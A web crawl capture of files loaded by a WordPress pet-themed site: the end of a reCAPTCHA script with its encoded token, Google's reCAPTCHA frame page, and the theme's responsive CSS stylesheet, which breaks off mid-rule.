ZwozCisO/BFh6wqrDkcKFw7rCicO8PBrCkcKVF0PCjDTCgEbDlcORw7DCrQ9kw60fdDkLAcK3cDbDlkIeAnLDgsKjw5DDtcKCQ2XDlMKCw5JwFMKgwqDCpsO/w7/CtcOqRMOwwpgJw50pwp3CrcK0wpDDq8KOw6nDvcKWwpHCk2tNEFjCqcO1Q8OpBlNywpBWwrHCncOTw6jDhzbCkMK/[base64]/[base64]/[base64]/Ds1ovwpxow7nDokdoNcKDwo/DvMOoG8Kuwo9UDUtUMcODwpDDhyfDpgbDl8ONSUxnwpw/wqB6X8K4fBvCmMOww5/CjnTDo0V7wpXCgWzDox/CsiBlwqDDt8ObwocHw5YKfMKOF07CrMKcPMOowp3DpTkTwobDhsKxADM6dMOUO2g/ZcOvQlPDoMK9w5rDgmVhEzYTw4LDhMOlw7Vsw6PDhEfDsiBxw6rDvVQVwoxVbn8BMxjCq8Kfw7nCl8Kcw4RpEn7CoQtqwrdeU8KNV8Kxw4/DjRoyL2bCq1nCqW4pw5duw6XDriIlUGV9aMKTw6pnw55Iwpw9w5LDhhPCkyPCl8KMwofDnigDTcK7wp3Ds0Y8SsODw6/Dq8Kbw5/Dqn7Cp28BV8OBVMKDZsKNw7fDvsOfFC1Qw6fCrsObdj42AcKePzLCrGYXwoxPZElOWMOjcWfCiVrDjMK0NsOTAgDCinc9TMKtf8KPwozCiVN3O8OuwrPCsMK4w5/Dmz9Fw5JcKcOww7IqASPDkzhRXUYUw5gAwqgdZcOIEjNFYcKec03DlXAWOcKFw6UQwqXClMObSsOXw4vDuMKTwqAbHDXCvcOBwo/CpHnDoGUNwpYyw499wqfDhWzClMK4QMOqwrBCEsKNZcK0wolDG8OGw40bw7PDnMO6w6XCsTLCqVFgc8Obw5g6OhbCv8KXCsKSQcOCSjo2L0zDq8KiVz01UsO/YMO1w6l7GG3DrnMzCzl8wp9+w608RcKabMOLw7XCswzCh0BSb3XDpWDDn8K4GcOtchIHwpcRcSPDgmJLwq8Lw4rDpMKcJErCuG/DhsKCScKSd8O7w5ksHcO4d8KtM2vDji4KK8Ojw4zCmzA8wpbDjcKPcMOrdcKeHCxVw5tIw4tLw6U9ehUPc3/ClwnCmsO0US4Vw4rCqsOLwq7CmSNbw44uwoHDqRLDkB4VwobCpMObMcOkPcKIwoRpDcKuwpAQwrPCn8O2YgICWsOPNcO4w6vDpWMew7dtwrbCq3/Dkww2SMKvwqM5wrsiXH3DqsK5DU/[base64]/DtsK/wrJmIQcUwqvDkB1qSsOxw7dJW8KPTFbDogjCiXvDrxI9IQvDjMOpwpNdO8OFMj7Du8KyCS9fwpHDv8Kfw7HDgW/Cmm9yw5gyKsKjEsO0YQFMwqnDvAvDpsOhCG3CtUgSwrXCocK4wqw5ecO5MwTDisKvVz/[base64]/DmngVwqjCv3Z3w7Y5L1tgAyBcwrjDucKVIQo+wpzCjHNcwooBwpzClcOfUATDqsKdwobCp3/DlSF7w4jCv8KiEsKfwrHCuMOTw4xywqpWNcOpMsKYecOlwoLCgsKww6PCnmDCnRzDisKrZsKew7jClMKVc8OZw78uYhLDhCXCgDZGwofChRJywozDqcOJKMOwYsOONAXCk1DCiMOvOsOWwohXw7rClcKXwq/DjRRrOMOANwHCh2jCsAPCjzXDtSwXwpMjFsK/w7jDnsK3wrhiekzCn31KNn7DqcKkeMK6XjhZw5koQMOjMcOnwozCk8KzKgvDj8K9wqvCoDZtwpnCnMOBVsOoTMOEEhDCqMOuZ8KZSFczw6VOwp3CrcOXG8KeEMOJwonChB/CpUpdwqfDuRvDtzp3wpXCoCsRw7lVAlocw6cxw4BWAnHDkBbCu8O8w7PCu2LDqcKZNMOqXXFvEsKrJMOQwqPCt3/CpcOUfMKKAiHCgcKVwrLDrMKRLkjClsOMVMK4wpFkw7XDksOtwprCu8OGYjjCoEjCicK0w5xAwpvCvMKBMDYBDncVwpXCv20ZLx/[base64]/CssOyExDDqMK8F8Kcw5QCwrModgBZwqjCtkjDmSF2wq9Vw6seKcO9wrcUdHnCnsKhP1kUw6PCq8Kdw7nClsKzwrHDjkzCgxTCvgzCuk/DssKKBzPCpFpvW8Ktw5spw4XCmxvDvcOOFEDCqk/CtsO6dsOJGsK8w57CpgUhwrgLwolaVcKxwpRuw63DpEXDvsOoGWjCuC8QS8OoQ2TDpgIRMmN9GMKAwp/CmcK8woNhLF3Cv8KrTDtTw6AQCVzCm1bCjsKLRMKxasOXbsKEwqfCvRDDvwrCocKyw6Ucw75LO8K7wqDCswHDn3vCo2nDq0PDpAXCmljDsH0zQHPDpTkJSThEPcKBQzDDh8O5wrLDoMKAwrxpw4AUw5LDlEHCi38re8OVJxsrbw7CiMOgOEfDn8OIwr/[base64]/DvD5ewp7DqzgDacOWGFY1D8K7RMK9OS/[base64]/ChCDCj8OpwqsbwqJfJMK8AMOMQsKwWcOhw4fCtsOEw6XCgj9Ew7cWdUREb1Q+JcKxHMKldMKuBcOeRAddwrMOw4HDt8KcHcK/IcO6wp1XRsORwpYgw4TDisO9wp1Vw60TwrfCngIzH3DClcOEasOrw6bCocK7bsKIRsKbcmTDr8Ksw6bClxx7wo/DocKgNMOZw48NBsOpw7HCiyNAYXoSwrIOcGDDgE5Dw7zCjcKkwo0FwobDisOswozCqcKAPETCik/[base64]/ChMKrwrxNUMKZP09awpPCk8OVw7vCtx7DnEF+w7XDtwo9wqVPw57CtsK9Mx/[base64]/DuEYtccKOSjTCjBwCwoXCjcOnTyQlS8KHwrwOw6koBBzDtsKAS8OnZ1DCuU7DmMKxw4FvGXk7FHFEw5h4wohQwp7Du8Kpw6jCuCLCjSB9SsKGw4YGDjrCrcO1wq5qCTNZwpQSccKFViPCshkiw5LCqy/CnTJjY0oMHiXDmwguw47DrcOKIB1UDsKQw6BgZMKjw4zDtUQ/GVU3C8OuRMKDwr/DuMOkwrwnw6TDhC3DhsKbwpIiw4x4w5oCQ2XDvlMtw6LCgDs\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://delosduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228DsFsJ1N2sU79k0Ylf/sNFxC0vAS8TlK1kGgyUw+i6k\\u003d\x22,1,0,null,1,1768506938924,0,0,[36,238,185],null,[203,138],\x22RC-fjqFy6RDeuMXIg\x22,null,null,null,null,null,\x220dAFcWeA7-e7VgM3tLanJgAgafu0h0y8OP4UxHa0lRgASPD8_tx4aoQRhPUrnyFjhV-2ELRiYvMORDyzTVl1NBXgWydMf6cbAu_Q\x22,1768589739103]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wc9gyIZ_7WKG-O3aYypi6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768503340690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css
body_size: 7884
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C
Apple iPod Touch (5th generation)
*/
@media (min-width: 1280px) and (max-width: 1439px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:1050px; }
    .slider_boxed, .content_wrap, .content_container { width:1000px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 700px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -250px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-250px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 13px; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 81%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

}


@media (min-width: 1136px) and (max-width: 1279px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:970px; }
    .slider_boxed, .content_wrap, .content_container { width:910px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 620px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }
}



@media (min-width: 1024px) and (max-width: 1135px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:964px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 640px; }
    .sidebar { 				 width: 290px; }
    .sidebar aside { padding: 0 30px; }


    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }


    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

}




/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 960px) and (max-width: 1023px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:900px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 610px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  15px;
        padding-right: 15px;
    }
    .row, .columns_wrap {
        margin-right: -30px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 30px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -30px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 30px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -30px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:30px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -15px;
        margin-right: -15px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:30px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 30px;
    }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
         height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
         line-height: 50px;
         width: 50px;
     }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img { width: 5em; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price { font-size: 20px; line-height: 24px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 30px !important;
    }
}







/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:708px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 30px; }

    .sidebar aside {
        display: inline-block;
        vertical-align:top;
        width:35%;
        margin-left:3.5%;
        margin-top:10px;
        padding-top: 20px;
    }
    .sidebar aside+aside {
        padding-top:20px;
        margin-top:20px;
        border: none;
    }

    .page_content_wrap { padding: 60px 0; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 38px; padding: 20px 0; }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 35px 0 25px 20px; }

    .menu_main_wrap .logo {
        width: 50%;
    }
    .menu_main_wrap .menu_main {
        width: auto;
        float: none;
    }
    .responsive_menu .menu_main_wrap .menu_main {
        margin: 60px 0 0;
    }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }

    /* Isotope */
    .isotope_wrap, .isotope_wrap.masonry { margin-right: -20px; }
    .isotope_wrap.masonry .isotope_item {
        padding-bottom: 25px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item {
        padding-bottom: 20px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item .post_title {
        font-size: 18px;
        line-height: 23px;
    }
    .gallery.gallery-columns-9 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 20% !important; }
    .isotope_filters a { padding: 0 15px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 28px; }
    .sc_events .isotope_item_event .post_item_event .post_content { padding: 25px 20px; }
    .content .post_info { margin-bottom: 10px; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 30px 35px 20px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .reviews_block .reviews_summary .reviews_criteria { height: 8em; }
    .related_wrap { padding: 45px 0 20px !important; }
    .comments_list_wrap .comment_content { padding-left: 130px; }
    .comments_list_wrap .comment_author_avatar img {
        height: 100%;
        width: 100%;
    }
    .comments_list_wrap .comment_author_avatar { height: 100px; }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 22px;
    }
    .sc_socials.sc_socials_size_tiny .sc_socials_item,
    .sc_socials.sc_socials_size_small .sc_socials_item {
        margin-bottom: 5px;
        margin-right: 5px;
    }
    .footer_wrap .widget_title { margin-bottom: 20px; }

    /* Widgets */
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
    .widget_area .widget_socials .logo_descr { margin-top: 15px; }
    .widget_area .widget_socials .logo_info { margin: 5px 0 0 0; }
